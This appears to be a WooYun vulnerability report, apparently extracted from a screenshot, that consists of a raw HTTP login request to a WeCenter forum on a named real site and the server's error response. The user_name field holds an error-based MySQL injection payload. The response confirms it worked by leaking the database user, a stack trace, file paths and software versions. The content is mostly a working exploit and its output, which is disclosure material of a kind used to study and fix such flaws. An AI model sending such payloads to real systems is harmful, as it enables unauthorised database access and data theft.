 POST /wecenter/?/account/ajax/login_process/ HTTP/1.1
Content-Length: 287
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=k6rpuf7h9m1vmr3d0gs35megi1; mrp__Session=f3hqqkkajnlau4jm3qn3fft3c6;
wordpress_test_cookie=WP+Cookie+check; comment_author_a322bdca632d506d7a474c92027fd2c4=1;
comment_author_email_a322bdca632d506d7a474c92027fd2c4=sample%40email.tst;
Hm_lvt_4535a3b2c565af663ffb9bace8e2abcb=1449778481; Hm_lpvt_4535a3b2c565af663ffb9bace8e2abcb=1449778481;
HMACCOUNT=EBF048396F899A5A
Host: daxue.fangdd.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
password=&return_url=http%3A%2F%2Fdaxue.fangdd.com%2Fwecenter%2F&user_name='and((select 1 from(select
count(*),concat((select concat(0x5e5e5e,user(),0x5e5e5e) from information_schema.tables limit 0,1),
floor(rand(0)*2))x from information_schema.tables group by x)a))and'&_post_type=ajax
HTTP/1.1 200 OK
Server: nginx/1.4.7
Date: Fri, 11 Dec 2015 15:17:50 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.23
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Fri, 11 Dec 2015 15:17:50 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 1569
Application error
------
Message: Mysqli statement execute error : Duplicate entry '^^^wordpress@localhost^^^1' for key 'group_key'
------
Build: 3.1.0 20141226
PHP Version: 5.4.23
User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
------
exception 'Zend_Db_Statement_Mysqli_Exception' with message 'Mysqli statement execute error : Duplicate entry
'^^^wordpress@localhost^^^1' for key 'group_key'' in
/data/php/daxue.fangdd.com/wordpress/wecenter/system/Zend/Db/Statement/Mysqli.php:214
Stack trace:
#0 /data/php/daxue.fangdd.com/wordpress/wecenter/system/Zend/Db/Statement.php(303):
Zend_Db_Statement_Mysqli-&gt;_execute(Array)
#1 /data/php/daxue.fangdd.com/wordpress/wecenter/system/Zend/Db/Adapter/Abstract.php(480):
Zend_Db_Statement-&gt;execute(Array)
#2 /data/php/daxue.fangdd.com/wordpress/wecenter/system/Zend/Db/Adapter/Abstract.php(756):
Zend_Db_Adapter_Abstract-&gt;query('select * from `...', Array)
#3 /data/php/daxue.fangdd.com/wordpress/wecenter/models/daxue.php(39): Zend_Db_Adapter_Abstract-&gt;fetchRow('select *
from `...')
#4 /data/php/daxue.fangdd.com/wordpress/wecenter/models/daxue.php(50): daxue_class-&gt;get_daxue_user(''and((select 1
...')
#5 /data/php/daxue.fangdd.com/wordpress/wecenter/app/account/ajax.php(272):
daxue_class-&gt;register_daxue_user(''and((select 1 ...')
#6 /data/php/daxue.fangdd.com/wordpress/wecenter/system/aws_app.inc.php(102): ajax-&gt;login_process_action()
#7 /data/php/daxue.fangdd.com/wordpress/wecenter/index.php(23): AWS_APP::run()
#8 {main}
www.wooyun.org